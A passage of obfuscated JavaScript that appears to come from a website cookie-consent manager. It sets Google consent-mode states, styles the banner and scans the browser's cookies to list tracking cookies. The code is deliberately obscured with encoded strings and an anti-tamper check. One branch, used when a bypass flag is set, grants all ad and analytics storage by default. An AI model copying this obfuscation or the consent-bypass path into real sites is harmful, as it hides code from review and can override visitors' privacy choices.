isFirstValueInit=![];const firstPositionName=positionConverted[0x0]||'',firstPositionValue=positionConverted[0x1]||[];firstPositionName&&firstPositionName!==''&&firstPositionValue[_0xe55e5e(0x326,'apiB')]>0x0&&(sbConsentPositionSetter(firstPositionName,firstPositionValue),isFirstValueInit=!![]);if(positionConverted[_0xe55e5e(0x2dc,'9ZK8')]>0x2){const secondPositionName=positionConverted[0x2]||'';let secondPositionValue=positionConverted[0x3]||[],isDuplicate=![];isFirstValueInit&&(secondPositionValue=secondPositionValue[_0xe55e5e(0xd8c,'f]G(')](_0xb6d8b4=>!firstPositionValue[_0xe55e5e(0xaa4,'Iadm')](_0xb6d8b4)),isDuplicate=secondPositionName===firstPositionName||firstPositionValue[_0xe55e5e(0x8b5,'SVpQ')]('all')),!isDuplicate&&secondPositionName&&secondPositionName!==''&&secondPositionValue[_0xe55e5e(0x1ee,'Iadm')]>0x0&&sbConsentPositionSetter(secondPositionName,secondPositionValue);}}}if(sbConfigColors){let positionColor=sbConfigColors;positionColor=positionColor[_0xe55e5e(0xe15,')BJl')](/'/g,'\x22'),positionColor=JSON[_0xe55e5e(0xda6,'B80S')](positionColor),positionColor[0x0]&&(sbConsentTextColor=positionColor[0x0]),positionColor[0x1]&&(sbConsentBgColor=positionColor[0x1]),positionColor[0x2]&&(sbConsentButtonTextColor=positionColor[0x2]),positionColor[0x3]&&(sbConsentButtonColor=positionColor[0x3]);}}function sb_5jogDBeg1Z(){const _0xd70211=_0xe55e5e;window['dataLayer']?.[_0xd70211(0x336,'48Tt')](arguments);}function _0x5c47(_0x3d7a40,_0x1acf3d){const _0x3a5b13=_0x2c63();return _0x5c47=function(_0xecc164,_0x1da8b1){_0xecc164=_0xecc164-0x148;let _0x2c63ee=_0x3a5b13[_0xecc164];if(_0x5c47['xVollH']===undefined){var _0x5c476a=function(_0xce4778){const _0x91ed8f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x10059d='',_0x3cbbc0='',_0x54f39f=_0x10059d+_0x5c476a;for(let _0x39e5eb=0x0,_0x28e441,_0x465665,_0x58d6db=0x0;_0x465665=_0xce4778['charAt'](_0x58d6db++);~_0x465665&&(_0x28e441=_0x39e5eb%0x4?_0x28e441*0x40+_0x465665:_0x465665,_0x39e5eb++%0x4)?_0x10059d+=_0x54f39f['charCodeAt'](_0x58d6db+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x28e441>>(-0x2*_0x39e5eb&0x6)):_0x39e5eb:0x0){_0x465665=_0x91ed8f['indexOf'](_0x465665);}for(let _0x56b987=0x0,_0x3758eb=_0x10059d['length'];_0x56b987<_0x3758eb;_0x56b987++){_0x3cbbc0+='%'+('00'+_0x10059d['charCodeAt'](_0x56b987)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3cbbc0);};const _0x392dbf=function(_0x54304b,_0x2b5a46){let _0x229d38=[],_0x2ee1fa=0x0,_0x2081c9,_0x39ea0e='';_0x54304b=_0x5c476a(_0x54304b);let _0x350836;for(_0x350836=0x0;_0x350836<0x100;_0x350836++){_0x229d38[_0x350836]=_0x350836;}for(_0x350836=0x0;_0x350836<0x100;_0x350836++){_0x2ee1fa=(_0x2ee1fa+_0x229d38[_0x350836]+_0x2b5a46['charCodeAt'](_0x350836%_0x2b5a46['length']))%0x100,_0x2081c9=_0x229d38[_0x350836],_0x229d38[_0x350836]=_0x229d38[_0x2ee1fa],_0x229d38[_0x2ee1fa]=_0x2081c9;}_0x350836=0x0,_0x2ee1fa=0x0;for(let _0x5402e6=0x0;_0x5402e6<_0x54304b['length'];_0x5402e6++){_0x350836=(_0x350836+0x1)%0x100,_0x2ee1fa=(_0x2ee1fa+_0x229d38[_0x350836])%0x100,_0x2081c9=_0x229d38[_0x350836],_0x229d38[_0x350836]=_0x229d38[_0x2ee1fa],_0x229d38[_0x2ee1fa]=_0x2081c9,_0x39ea0e+=String['fromCharCode'](_0x54304b['charCodeAt'](_0x5402e6)^_0x229d38[(_0x229d38[_0x350836]+_0x229d38[_0x2ee1fa])%0x100]);}return _0x39ea0e;};_0x5c47['UyvJTV']=_0x392dbf,_0x3d7a40=arguments,_0x5c47['xVollH']=!![];}const _0x564f8e=_0x3a5b13[0x0],_0x5e409=_0xecc164+_0x564f8e,_0x1430f2=_0x3d7a40[_0x5e409];if(!_0x1430f2){if(_0x5c47['HzJtql']===undefined){const _0x591411=function(_0x3250ba){this['UYbKgw']=_0x3250ba,this['PAwnSD']=[0x1,0x0,0x0],this['dFqJXz']=function(){return'newState';},this['ZQeXys']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uvKsor']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x591411['prototype']['oxgKTT']=function(){const _0x1d6cde=new RegExp(this['ZQeXys']+this['uvKsor']),_0xf075b8=_0x1d6cde['test'](this['dFqJXz']['toString']())?--this['PAwnSD'][0x1]:--this['PAwnSD'][0x0];return this['GSQoEr'](_0xf075b8);},_0x591411['prototype']['GSQoEr']=function(_0x49774d){if(!Boolean(~_0x49774d))return _0x49774d;return this['jxTatS'](this['UYbKgw']);},_0x591411['prototype']['jxTatS']=function(_0x3cbb92){for(let _0x56e09f=0x0,_0x13a735=this['PAwnSD']['length'];_0x56e09f<_0x13a735;_0x56e09f++){this['PAwnSD']['push'](Math['round'](Math['random']())),_0x13a735=this['PAwnSD']['length'];}return _0x3cbb92(this['PAwnSD'][0x0]);},new _0x591411(_0x5c47)['oxgKTT'](),_0x5c47['HzJtql']=!![];}_0x2c63ee=_0x5c47['UyvJTV'](_0x2c63ee,_0x1da8b1),_0x3d7a40[_0x5e409]=_0x2c63ee;}else _0x2c63ee=_0x1430f2;return _0x2c63ee;},_0x5c47(_0x3d7a40,_0x1acf3d);}function sb_9IDA8k9GDX(_0x260d4c){const _0x27021e=_0xe55e5e,_0x24a67b={'gSxVF':function(_0x852589){return _0x852589();},'AjZqe':function(_0x53fba8){return _0x53fba8();},'uzRFF':function(_0x5e7c8b,_0x6199fd,_0x5d8532,_0x5324ac){return _0x5e7c8b(_0x6199fd,_0x5d8532,_0x5324ac);},'rDUUr':'set','uqIpS':'ads_data_r'+_0x27021e(0x690,'9ZK8'),'admrg':function(_0x13fae4,_0x303d16){return _0x13fae4===_0x303d16;},'xnRyX':function(_0x4e3f67,_0x343d0a,_0x475b01,_0x3ed5bd){return _0x4e3f67(_0x343d0a,_0x475b01,_0x3ed5bd);},'vfOaN':_0x27021e(0xadb,'o3I7'),'vwJMG':'default','kFaYO':_0x27021e(0x9ef,'fo)F'),'KpWjW':_0x27021e(0xb1b,'T3Fo'),'QNXOt':function(_0x542dd4,_0x3f6d15,_0x9f46e7,_0x3cddd2){return _0x542dd4(_0x3f6d15,_0x9f46e7,_0x3cddd2);},'UiUqZ':_0x27021e(0xa8b,')l(N')};_0x24a67b['uzRFF'](sb_5jogDBeg1Z,_0x24a67b[_0x27021e(0xb97,'9ZK8')],_0x24a67b[_0x27021e(0x2e3,'ky&$')],!![]);if(bypassConsentGtm)_0x24a67b[_0x27021e(0x52d,'i52Y')]('XZJra',_0x27021e(0xb73,'7mi('))?_0x24a67b[_0x27021e(0xcdd,'VfzQ')](sb_5jogDBeg1Z,_0x24a67b[_0x27021e(0x398,'17Ad')],_0x24a67b[_0x27021e(0x996,'Buku')],{'ad_storage':_0x27021e(0xce8,'PefT'),'ad_user_data':_0x24a67b['kFaYO'],'ad_personalization':_0x24a67b[_0x27021e(0x1b7,'17Ad')],'analytics_storage':_0x24a67b[_0x27021e(0xd3c,'7mi(')],'functionality_storage':_0x24a67b[_0x27021e(0x5e6,'g8LM')],'personalization_storage':'granted','security_storage':_0x24a67b[_0x27021e(0xc91,')BJl')],'wait_for_update':0x1f4,'region':['US','CA','TH']}):(_0x444d8e=!![],_0x24a67b[_0x27021e(0xe0c,'p]qv')](_0x5dc53c),_0x24a67b['AjZqe'](_0x33f5c7));else{if(_0x260d4c)_0x24a67b[_0x27021e(0x339,'Iadm')](sb_5jogDBeg1Z,_0x27021e(0x37c,'BY8d'),_0x24a67b[_0x27021e(0x2d1,'o!jQ')],{'ad_storage':_0x24a67b[_0x27021e(0xd8f,'PefT')],'ad_user_data':_0x24a67b[_0x27021e(0x5e6,'g8LM')],'ad_personalization':_0x24a67b[_0x27021e(0x829,'f]G(')],'analytics_storage':_0x24a67b['kFaYO'],'functionality_storage':_0x27021e(0x971,'PoIp'),'personalization_storage':_0x24a67b[_0x27021e(0x898,'fu&H')],'security_storage':_0x24a67b[_0x27021e(0x4d3,'XzE6')],'wait_for_update':0x1f4,'region':['US','CA','TH']});else{if(_0x24a67b[_0x27021e(0xb4c,'T3Fo')](_0x24a67b[_0x27021e(0x956,'2PSz')],_0x24a67b[_0x27021e(0x836,'48Tt')]))_0x24a67b['QNXOt'](sb_5jogDBeg1Z,_0x24a67b[_0x27021e(0x9a5,'T3Fo')],_0x24a67b[_0x27021e(0xac5,'PoIp')],{'ad_storage':_0x24a67b[_0x27021e(0x475,'oyK6')],'ad_user_data':_0x24a67b[_0x27021e(0xa2d,'fu&H')],'ad_personalization':_0x24a67b[_0x27021e(0x1cd,'XzE6')],'analytics_storage':'denied','functionality_storage':_0x24a67b[_0x27021e(0x4e1,'1*i]')],'personalization_storage':_0x24a67b[_0x27021e(0x167,'rEpS')],'security_storage':_0x24a67b[_0x27021e(0x928,'2PSz')],'wait_for_update':0x1f4});else return;}}}function sb_pqcZshXFev(){const _0x38e395=_0xe55e5e,_0x563424={'IGlLy':function(_0x1ab42,_0x3ac080){return _0x1ab42===_0x3ac080;},'oRZlF':_0x38e395(0xbc1,'17Ad'),'CZGnd':function(_0x39a078,_0xc53849){return _0x39a078&&_0xc53849;},'iFpom':function(_0x5934a7,_0x7a1242){return _0x5934a7!==_0x7a1242;},'bAqAx':function(_0x545675,_0x25ae47){return _0x545675>_0x25ae47;},'FqdnB':function(_0x142e1e,_0x1a1d34,_0x59bec8){return _0x142e1e(_0x1a1d34,_0x59bec8);},'Ugogp':function(_0x1e77a2,_0x57baed){return _0x1e77a2+_0x57baed;},'vfdNJ':function(_0x4f7080,_0x566e6c){return _0x4f7080+_0x566e6c;},'zIpWA':_0x38e395(0x5df,'Wb[T'),'oJuBF':_0x38e395(0x77a,'oRQ9')+_0x38e395(0x6c1,'9ZK8'),'jTFqe':function(_0x29f44b,_0x126819){return _0x29f44b&&_0x126819;},'gniYh':function(_0x4b1ce0,_0x23b5cd){return _0x4b1ce0<_0x23b5cd;},'pgKdk':function(_0x3db5f2,_0x1c8683){return _0x3db5f2!=_0x1c8683;},'uNlyr':_0x38e395(0x531,'48Tt'),'qzAyN':'s_PDPA','tyGVS':_0x38e395(0x42d,'17Ad')+'d','NEhtL':_0x38e395(0xbaf,'tJ8k')+'ent','abbuI':function(_0x933bf8,_0x370adf){return _0x933bf8!==_0x370adf;},'JybCs':'QEiCC','KhviV':_0x38e395(0x443,'rEpS'),'bMBqy':function(_0x334041,_0x3e99eb){return _0x334041(_0x3e99eb);},'rmbBY':_0x38e395(0xd80,'Y@QV'),'iRfon':function(_0x9ce25a,_0xc902e6){return _0x9ce25a!==_0xc902e6;},'yVrGJ':function(_0x3639c4,_0x51b72e){return _0x3639c4>_0x51b72e;},'iYrmv':function(_0x543681,_0x4000c6){return _0x543681===_0x4000c6;},'gxEti':_0x38e395(0x87f,'VfzQ'),'kUAEV':_0x38e395(0xc0a,'T3Fo'),'kcbnw':function(_0x14283b,_0x1d5b47){return _0x14283b*_0x1d5b47;},'lfnxf':_0x38e395(0x449,'nJIj'),'nsnUa':_0x38e395(0x628,'@1I%'),'mOWGN':function(_0x1d9fd8,_0xa118b5){return _0x1d9fd8*_0xa118b5;},'ZlTav':function(_0x55e837,_0x482662){return _0x55e837*_0x482662;},'nDrJL':function(_0xb822c0,_0x437c27){return _0xb822c0>_0x437c27;},'VfsNW':function(_0x110b9a,_0x21f570){return _0x110b9a===_0x21f570;},'JtVfA':'HPGhb','Vsntb':function(_0x27b016,_0x368f8a){return _0x27b016>_0x368f8a;},'JrAWX':_0x38e395(0x6f1,'@1I%'),'IHasp':function(_0x1d26e4,_0x36ebad){return _0x1d26e4*_0x36ebad;},'fKwhT':function(_0x576e6b,_0xbaeee4){return _0x576e6b*_0xbaeee4;},'YQIBs':function(_0x2da173,_0x2e1eb9){return _0x2da173*_0x2e1eb9;},'SgbCw':function(_0xc92e12,_0x55be66){return _0xc92e12+_0x55be66;},'dlibX':function(_0x40f2e4,_0x157de2){return _0x40f2e4>_0x157de2;},'QaKtS':function(_0x1a7397,_0x510ff6){return _0x1a7397*_0x510ff6;},'wuPZm':function(_0x4ead25,_0x56e8b1){return _0x4ead25!==_0x56e8b1;},'zADhf':_0x38e395(0x6a3,'1vT)'),'VNAkP':function(_0x15bbc4,_0x110310){return _0x15bbc4*_0x110310;},'dgZwv':function(_0x40ff6f,_0x172db6){return _0x40ff6f*_0x172db6;},'kbywF':function(_0x1b45d6,_0x1188f0){return _0x1b45d6*_0x1188f0;},'EAFyQ':function(_0x41f860,_0x230952){return _0x41f860!==_0x230952;},'QSkqa':_0x38e395(0x86b,'oRQ9'),'NIoCN':function(_0x5b80ce,_0x22d437){return _0x5b80ce!==_0x22d437;},'LYlXs':_0x38e395(0x61b,'tJ8k'),'xuXkA':function(_0x2e04db,_0x21c0d8){return _0x2e04db*_0x21c0d8;},'JpiTE':function(_0x38b5b1,_0xa5eff6){return _0x38b5b1*_0xa5eff6;},'TLJGf':function(_0x29b79e,_0x373d6e){return _0x29b79e*_0x373d6e;},'PoqAz':function(_0x55cd3d,_0x216d07){return _0x55cd3d*_0x216d07;},'VPiio':_0x38e395(0xc56,'48Tt'),'tASxM':_0x38e395(0x9f4,']Lv8'),'STuWt':function(_0xcf943c,_0x96e9e0){return _0xcf943c>_0x96e9e0;},'bfdsj':function(_0x552b5d){return _0x552b5d();},'sKqAS':_0x38e395(0x51b,'VfzQ'),'ZjeTE':function(_0x1e4695,_0x599131){return _0x1e4695!==_0x599131;},'lBzMf':_0x38e395(0xc7f,'T(K&'),'gqYif':_0x38e395(0x3eb,'7mi('),'yHnKP':function(_0x1b7588,_0x384bb1){return _0x1b7588(_0x384bb1);},'NbEQS':function(_0x43ad13,_0x267e0a){return _0x43ad13==_0x267e0a;},'lngnu':function(_0x7d59a6,_0xa5895e,_0x5e85ec){return _0x7d59a6(_0xa5895e,_0x5e85ec);},'rrDEy':function(_0x2660c7,_0x1cc8d9,_0x3a3c26){return _0x2660c7(_0x1cc8d9,_0x3a3c26);}};let _0xea8b82=_0x38e395(0xdda,'Me!Z'),_0x2c12fa=_0x563424[_0x38e395(0xc9b,')BJl')](sb_1auTIKmXOt,_0xea8b82);if(!_0x2c12fa){if(_0x563424['gniYh'](countSbTimeout,0x5)){const _0x443f6d=window[_0x38e395(0xd95,'@1I%')][_0x38e395(0xe2c,'^7xi')],_0x5648ca=_0x443f6d['substring'](0x0,0x4);let _0x33b7fa=_0x443f6d;_0x563424[_0x38e395(0x8cc,'$&Qb')](_0x5648ca,_0x38e395(0x721,'o!jQ'))&&(_0x33b7fa=_0x443f6d[_0x38e395(0x3b5,'c[WR')](0x4,_0x443f6d['length'])),_0x563424[_0x38e395(0x315,'Buku')](setTimeout,()=>{const _0x345ba3=_0x38e395,_0x30d597={'zfmIK':_0x563424[_0x345ba3(0x5ff,'$&Qb')],'tGUOF':_0x345ba3(0xb67,')TE%'),'zaMXK':_0x563424[_0x345ba3(0xbf9,'f]G(')],'BsAIQ':function(_0x311847,_0x1991e8){const _0x21b05e=_0x345ba3;return _0x563424[_0x21b05e(0x617,'rEpS')](_0x311847,_0x1991e8);},'ZCoKt':function(_0x5ab6de){return _0x5ab6de();},'uZvUJ':function(_0x493ed0){return _0x493ed0();}};if(document[_0x345ba3(0x7bd,'rEpS')]){const _0x5ebd01=document[_0x345ba3(0xa4a,'B80S')]['split'](';');for(let _0x1d777f=0x0;_0x563424[_0x345ba3(0x48a,'1*i]')](_0x1d777f,_0x5ebd01[_0x345ba3(0x8cd,'fu&H')]);_0x1d777f++){const _0x3d92fe=_0x5ebd01[_0x1d777f][_0x345ba3(0xbe8,'1vT)')]('=');if(_0x563424['pgKdk'](_0x3d92fe[0x0][_0x345ba3(0xc19,'apiB')](),_0x563424[_0x345ba3(0x2af,'48Tt')])&&_0x3d92fe[0x0]['trim']()!=_0x563424[_0x345ba3(0xd6d,'$&Qb')]&&_0x563424[_0x345ba3(0xb02,'f]G(')](_0x3d92fe[0x0][_0x345ba3(0xaf4,'7mi(')](),_0x563424[_0x345ba3(0xcea,'48Tt')])&&_0x3d92fe[0x0]['trim']()!=_0x345ba3(0x20c,'@QKG')+'d'&&_0x563424[_0x345ba3(0x72b,'17Ad')](_0x3d92fe[0x0][_0x345ba3(0x1d7,'48Tt')](),_0x563424[_0x345ba3(0x445,'fu&H')])){if(_0x563424['abbuI'](_0x563424[_0x345ba3(0xc0f,'f]G(')],_0x563424[_0x345ba3(0x335,'VfzQ')])){_0x563424[_0x345ba3(0x274,'1*i]')](sb_cLkzaRhJJb,_0x3d92fe[0x0]['trim']());const _0x4d3272=_0x3d92fe[0x0]['trim'](),_0x5c8c51=sbCookieDB[_0x345ba3(0x426,'48Tt')](_0x1b3aa0=>!!_0x4d3272[_0x345ba3(0xde9,'i52Y')]()===_0x1b3aa0[_0x345ba3(0x6c6,'o!jQ')]>=0x0?_0x4d3272['trim']()===_0x1b3aa0[_0x345ba3(0xbca,'dtrC')]:_0x4d3272['trim']()[_0x345ba3(0x3e7,'fu&H')](_0x1b3aa0[_0x345ba3(0x206,'ky&$')])),_0x3abe4a=_0x5c8c51>-0x1?{...sbCookieDB[_0x5c8c51]}:{};let _0x5db911=_0x563424[_0x345ba3(0xd46,'@1I%')];if(_0x3abe4a[_0x345ba3(0x319,'c[WR')]){if(_0x3abe4a[_0x345ba3(0x474,'rEpS')]['includes']('s')){if(_0x563424['iRfon'](_0x345ba3(0x1d8,'XzE6'),_0x345ba3(0x820,'oyK6'))){const _0x5dd261=_0x3abe4a[_0x345ba3(0x216,'u!FZ')]['split']('\x20'),_0x34994f=_0x5dd261[0x0];if(_0x563424[_0x345ba3(0xd2d,')l(N')](_0x34994f,0x0)){if(_0x563424[_0x345ba3(0xa6d,')l(N')](_0x563424[_0x345ba3(0xcae,')l(N')],_0x563424['kUAEV']))_0x28cd64=!![];else{const _0x542a8b=_0x563424[_0x345ba3(0x590,'fo)F')](_0x34994f,0x3e8),_0x345d0d=new Date();_0x5db911=_0x563424['Ugogp'](_0x345d0d['getTime'](),_0x542a8b);}}}else{const _0x184df4=_0x19f2b1[_0x1bccd1];return _0x4062e9[_0x345ba3(0x307,'Wb[T')](_0x184df4)?![]:_0x4feb94[_0x345ba3(0x383,'@1I%')](_0x184df4);}}else{if(_0x3abe4a[_0x345ba3(0xad6,'Iadm')]['includes'](_0x563424[_0x345ba3(0x82e,'SVpQ')])){const _0x382367=_0x3abe4a[_0x345ba3(0x26e,'$&Qb')][_0x345ba3(0xdd2,'VfzQ')]('\x20'),_0x4d3fde=_0x382367[0x0];if(_0x4d3fde>0x0){if(_0x563424['IGlLy'](_0x345ba3(0x983,'o!jQ'),_0x563424[_0x345ba3(0xc29,'T(K&')])){const _0x48ffca=_0x563424[_0x345ba3(0xce6,'i52Y')](_0x563424['ZlTav'](_0x4d3fde,0x3c),0x3e8),_0x5ac420=new Date();_0x5db911=_0x563424[_0x345ba3(0x613,'o3I7')](_0x5ac420[_0x345ba3(0x1e7,'Y@QV')](),_0x48ffca);}else{const _0x5a611a=new _0x4f8557();return _0x4013ac[_0x345ba3(0x625,'7mi(')](_0x2bec85=>{const _0x120807=_0x345ba3,_0x52b549=_0x2bec85[_0x172fba];return _0x5a611a[_0x120807(0x778,'2PSz')](_0x52b549)?![]:_0x5a611a[_0x120807(0x8de,')l(N')](_0x52b549);});}}}else{if(_0x3abe4a[_0x345ba3(0xe53,'PoIp')]['includes']('h')){const _0x5c9db6=_0x3abe4a[_0x345ba3(0x26e,'$&Qb')]['split']('\x20'),_0x5a50ca=_0x5c9db6[0x0];if(_0x563424[_0x345ba3(0x97c,'PoIp')](_0x5a50ca,0x0)){if(_0x563424['VfsNW'](_0x563424['JtVfA'],_0x345ba3(0xa88,'BY8d')))_0x504029=_0x27786d;else{const _0x364372=_0x563424[_0x345ba3(0x515,'9ZK8')](_0x563424[_0x345ba3(0x590,'fo)F')](_0x5a50ca*0x3c,0x3c),0x3e8),_0x6050a4=new Date();_0x5db911=_0x563424[_0x345ba3(0x760,'c[WR')](_0x6050a4[_0x345ba3(0x421,')TE%')](),_0x364372);}}}else{if(_0x3abe4a[_0x345ba3(0x7b6,'B80S')][_0x345ba3(0x9e9,'apiB')]('d')){const _0x1ea6e6=_0x3abe4a[_0x345ba3(0xd51,'nJIj')]['split']('\x20'),_0x1aea28=_0x1ea6e6[0x0];if(_0x563424[_0x345ba3(0xa60,'g8LM')](_0x1aea28,0x0)){if(_0x563424[_0x345ba3(0x56e,'48Tt')]!==_0x563424[_0x345ba3(0x5e4,'oyK6')])this[_0x345ba3(0x18e,'Iadm')+'stener'](_0x30d597['zfmIK'],_0x557a89['onError'][_0x345ba3(0x32a,'c[WR')](_0x332678));else{const _0x37c326=_0x563424[_0x345ba3(0xa1a,'$&Qb')](_0x563424[_0x345ba3(0x3b4,'c[WR')](_0x563424[_0x345ba3(0x322,'1vT)')](_0x563424[_0x345ba3(0x29b,'fu&H')](_0x1aea28,0x18),0x3c),0x3c),0x3e8),_0xca0e67=new Date();_0x5db911=_0x563424[_0x345ba3(0xd5b,'VfzQ')](_0xca0e67[_0x345ba3(0x251,'7mi(')](),_0x37c326);}}}else{if(_0x3abe4a['expire'][_0x345ba3(0xd7e,'wUw8')]('w')){const _0xd4371b=_0x3abe4a[_0x345ba3(0x748,'oyK6')]['split']('\x20'),_0x7cfadf=_0xd4371b[0x0];if(_0x563424[_0x345ba3(0x6f9,'9ZK8')](_0x7cfadf,0x0)){const _0x487392=_0x563424[_0x345ba3(0x92d,'p]qv')](_0x563424[_0x345ba3(0xe4e,'Iadm')](_0x563424[_0x345ba3(0x9bd,')TE%')](_0x7cfadf,0x7),0x18)*0x3c,0x3c)*0x3e8,_0x317fb6=new Date();_0x5db911=_0x563424[_0x345ba3(0x613,'o3I7')](_0x317fb6[_0x345ba3(0xc51,'T3Fo')](),_0x487392);}}else{if(_0x3abe4a['expire'][_0x345ba3(0xd01,'ky&$')]('m')){const _0x15fc03=_0x3abe4a[_0x345ba3(0x324,'9ZK8')][_0x345ba3(0xc5f,'QfHg')]('\x20'),_0x2a65a4=_0x15fc03[0x0];if(_0x563424['bAqAx'](_0x2a65a4,0x0)){if(_0x563424['wuPZm'](_0x563424[_0x345ba3(0x88f,'SVpQ')],_0x345ba3(0x958,'PoIp'))){const _0x11c438=_0x563424[_0x345ba3(0x930,'Iadm')](_0x563424[_0x345ba3(0xc3e,'SVpQ')](_0x563424['kbywF'](_0x2a65a4,0x1e)*0x18*0x3c,0x3c),0x3e8),_0x38f8da=new Date();_0x5db911=_0x563424[_0x345ba3(0xb05,'@QKG')](_0x38f8da[_0x345ba3(0x7c7,'48Tt')](),_0x11c438);}else _0x4c9ff4=_0x47e994['target'][_0x345ba3(0xb42,'fo)F')][_0x237a88][_0x345ba3(0x651,'$&Qb')];}}else{if(_0x3abe4a[_0x345ba3(0xb64,'48Tt')][_0x345ba3(0xaa4,'Iadm')]('y')){if(_0x563424[_0x345ba3(0x48b,'apiB')](_0x563424[_0x345ba3(0x71c,'PoIp')],_0x345ba3(0xcf4,'Wb[T'))){const _0x29c598=_0x3abe4a[_0x345ba3(0x319,'c[WR')][_0x345ba3(0x861,'Y@QV')]('\x20'),_0x10c2ea=_0x29c598[0x0];if(_0x10c2ea>0x0){if(_0x563424[_0x345ba3(0xd3f,'1vT)')](_0x563424[_0x345ba3(0xcc7,'o3I7')],_0x345ba3(0x650,'p]qv'))){let _0x5511c6=_0x30d597[_0x345ba3(0xb15,'T(K&')];const _0x126896=_0x5c0c89(_0x5511c6),_0x2faffd=_0x120502[_0x345ba3(0x24f,']Lv8')](_0x30d597[_0x345ba3(0x3b2,'Buku')]);_0x30d597[_0x345ba3(0x704,'fu&H')](!_0x2faffd,!_0x126896)&&_0x30d597[_0x345ba3(0xc7b,'ky&$')](_0x5c406e),_0x30d597[_0x345ba3(0x2b4,'@QKG')](_0x56ae76);}else{const _0x396fe8=_0x563424[_0x345ba3(0x375,'Buku')](_0x563424[_0x345ba3(0x763,'v@2k')](_0x563424[_0x345ba3(0x38c,'wUw8')](_0x563424[_0x345ba3(0xb69,'BY8d')](_0x563424['PoqAz'](_0x10c2ea,0x16d),0x18),0x3c),0x3c),0x3e8),_0x247647=new Date();_0x5db911=_0x247647[_0x345ba3(0x3b8,'PefT')]()+_0x396fe8;}}}else{const _0x5903d0=_0x43292b[0x2]||'';let _0x3e7e6a=_0x480604[0x3]||[],_0x1ecc31=![];_0x59dc85&&(_0x3e7e6a=_0x3e7e6a[_0x345ba3(0xb77,'i52Y')](_0x4626c9=>!_0x22aaad[_0x345ba3(0x8b5,'SVpQ')](_0x4626c9)),_0x1ecc31=_0x563424['IGlLy'](_0x5903d0,_0x2ed561)||_0x353aa9[_0x345ba3(0xd86,'QfHg')](_0x563424[_0x345ba3(0x8b9,'i52Y')])),_0x563424[_0x345ba3(0xc15,'2PSz')](!_0x1ecc31,_0x5903d0)&&_0x563424['iFpom'](_0x5903d0,'')&&_0x563424[_0x345ba3(0xaa7,'g8LM')](_0x3e7e6a[_0x345ba3(0xaf0,'T3Fo')],0x0)&&_0x563424[_0x345ba3(0x4be,'9ZK8')](_0x14afee,_0x5903d0,_0x3e7e6a);}}else _0x3abe4a['expire'][_0x345ba3(0x1b4,'T(K&')](_0x563424['VPiio'])?_0x563424[_0x345ba3(0x977,'i52Y')](_0x345ba3(0x29c,'ky&$'),_0x563424[_0x345ba3(0xdfc,'$&Qb')])?_0x22d2a7=_0x563424[_0x345ba3(0x82c,'u!FZ')](_0x563424[_0x345ba3(0x49d,'apiB')](_0x3c3caa[_0x345ba3(0xa8f,'wUw8')][_0x345ba3(0x423,'VfzQ')],'&'),_0x526546):_0x5db911=_0x345ba3(0xa20,'wUw8'):_0x5db911=_0x563424[_0x345ba3(0x4db,'17Ad')];}}}}}}}const _0x1aa0f7={'name':_0x3d92fe[0x0],'value':_0x3d92fe[0x1],'expires':_0x5db911,'domain':_0x33b7fa};trackingCookieList[_0x345ba3(0x96b,')TE%')](_0x1aa0f7);}else _0x147439[_0x345ba3(0x631,'1*i]')](_0x1ad6fa);}}}_0x563424[_0x345ba3(0xaaa,'7mi(')](countSbTimeout,0x2)&&(checkCookieSbTimeout+=0x64),_0x563424['bfdsj'](sb_pqcZshXFev);},checkCookieSbTimeout);}else _0x563424[_0x38e395(0x5fd,']Lv8')](setTimeout,()=>{const _0xb46fa3=_0x38e395,_0xb8b768={'hGcen':_0x563424[_0xb46fa3(0x5bf,'17Ad')]};if(_0x563424[_0xb46fa3(0x2cc,'@QKG')](_0x563424[_0xb46fa3(0x261,'dtrC')],_0xb46fa3(0x22c,'tJ8k')))_0x4fcb82['getElement'+_0xb46fa3(0xc61,'v@2k')](_0xb8b768[_0xb46fa3(0xc6c,'rEpS')])[_0xb46fa3(0x7d3,'oyK6')]=_0xdc2ad;else{const _0x5276e5=_0x563424['FqdnB'](sb_m3xEzM8WYE,trackingCookieList,_0x563424['gqYif']);trackingCookieList=_0x5276e5;}},0xbb8);}}function sb_cLkzaRhJJb(_0xcb22f,_0x5056aa){const _0x3c03f7=_0xe55e5e,_0x5dac00={'SBTNL':'50%','cTfvU':_0x3c03f7(0x8b3,'T3Fo'),'NumcL':function(_0x526cba,_0x38ac53){return _0x526cba==_0x38ac53;},'jmOfU':_0x3c03f7(0x217,'1*i]'),'yImtV':function(_0x22b9d5,_0x90ca1f){return _0x22b9d5*_0x90ca1f;},'tGyqF':function(_0x3c3d31,_0x42fb8d){return _0x3c3d31*_0x42fb8d;},'mKYHL':function(_0xd0e083,_0x3baf46){return _0xd0e083+_0x3baf46;},'OwAWq':_0x3c03f7(0x732,'u!FZ'),'FlHnG':_0x3c03f7(0xc96,'oyK6'),'JzotJ':function(_0x1a365c,_0x54d4a5){return _0x1a365c+_0x54d4a5;},'caXJq':_0x3c03f7(0x98b,'ky&$')+_0x3c03f7(0x9eb,'@1I%')+'n\x201970\x2000:'+_0x3c03f7(0xd2b,'u!FZ')+_0x3c03f7(0x587,'v@2k')+_0x3c03f7(0x66b,'BY8d'),'sJDCr':'=;expires='+_0x3c03f7(0x6c5,')TE%')+'n\x201970\x2000:'+_0x3c03f7(0x3b7,'c[WR')+_0x3c03f7(0x8c6,'1vT)'),'yALxh':function(_0xc17f2,_0x365867){return _0xc17f2===_0x365867;},'hPJvw':function(_0x199b81,_0x230384){return _0x199b81==_0x230384;},'OkQTA':_0x3c03f7(0x151,'f]G('),'Clams':function(_0x4c1171,_0x5955b0){return _0x4c1171!==_0x5955b0;},'xFRzH':function(_0xcc62f0,_0x1a0828){return _0xcc62f0+_0x1a0828;},'blPyk':function(_0x254b88,_0x3c0369){return _0x254b88+_0x3c0369;},'Gzrxr':function(_0x242fa0,_0x3dabcb){return _0x242fa0-_0x3dabcb;},'owHlV':function(_0x16fe32,_0x1ef5df){return _0x16fe32-_0x1ef5df;},'gwtPs':function(_0x4ad469,_0x4c3dd4){return _0x4ad469>_0x4c3dd4;},'rrkIf':function(_0x39625e,_0x3cfbd4){return 